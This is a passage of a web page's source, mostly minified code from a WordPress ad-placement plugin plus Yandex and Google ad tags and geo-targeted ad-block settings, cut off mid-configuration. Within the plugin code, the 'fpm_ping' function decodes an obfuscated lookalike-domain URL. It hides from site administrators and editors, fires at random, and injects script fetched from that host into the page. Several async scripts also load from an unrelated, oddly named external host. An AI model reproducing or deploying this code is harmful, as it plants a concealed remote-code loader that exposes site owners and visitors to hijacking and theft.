v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-4108466120620635" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="rp94bdf43b9e454f4084428c53f65d6e69" content="e76baa648674f154565e468204bb4f30" /><meta name="yandex-verification" content="23fe11888111c6a3" /><meta name="google-site-verification" content="hztP6ELw42HLCUIJYD3dbKy8mIZZTfk67Vl5MCDg3zM" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <script async src="https://xjwzbo.com/bwd1l7219lvi0pm0y3qh8786uvq/876pykhy78.php"></script> <script async src="https://xjwzbo.com/87hl71192vli/pm00y3hq8786uqv/876pykkm.php"></script> <script async src="https://xjwzbo.com/70117l192vli0pm30yhq8687/vqu/687ypk8x.php"></script> <script async src="https://xjwzbo.com/gcm1l7129vil/p0m0y3hq8867/vuq768/ykps6rha.php"></script> <script async src="https://xjwzbo.com/7ek1l7/192ilvp0my30h8q786/qvu786ykpqcg8s.php"></script> <script async src="https://xjwzbo.com/v4517l129liv/p0m03yh8q867qvu/876pkysm.php"></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"241033","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"0dad1287-da02-4722-9d50-02d1231ade0b\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241034","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"de1eda0a-5dfc-4b1f-8909-b8b6b5f430c0\"><\/div>\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":33.333333333333336,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241035","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"cd0007aa-efda-416c-98e4-30541dab084f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":66.66666666666667,"m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241036","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"5267d33d-ef49-4638-a297-9ec3294cdcfc\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241037","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<div data-la-block=\"eb63a52c-c714-43ac-b684-635b8291743f\"><\/div>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"8","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241038","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"56024b4b-2dd3-4e0d-bc83-cf3ec63e5675\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241321","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275665-11 -->\n<div id=\"yandex_rtb_R-A-1275665-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-11',\n    blockId: 'R-A-1275665-11'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241322","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-12 -->\n<div id=\"yandex_rtb_R-A-1275665-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-12',\n    blockId: 'R-A-1275665-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241323","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-13 -->\n<div id=\"yandex_rtb_R-A-1275665-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-13',\n    blockId: 'R-A-1275665-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241324","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-14 -->\n<div id=\"yandex_rtb_R-A-1275665-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-14',\n    blockId: 'R-A-1275665-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241325","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-15 -->\n<div id=\"yandex_rtb_R-A-1275665-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-15',\n    blockId: 'R-A-1275665-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241326","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-16 -->\n<div id=\"yandex_rtb_R-A-1275665-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-16',\n    blockId: 'R-A-1275665-16'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241330","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-20 -->\n<div id=\"yandex_rtb_R-A-1275665-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275665-20',\n    blockId: 'R-A-1275665-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"241331","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-21 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275665-21'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242003","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9608818204\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242004","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5094858124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242005","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4884186700\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 